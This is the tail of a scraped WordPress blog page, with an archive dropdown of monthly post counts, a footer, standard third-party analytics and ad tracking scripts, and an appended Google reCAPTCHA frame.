	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GNc4OnzIZLh8rJSwxIdTkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055856995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>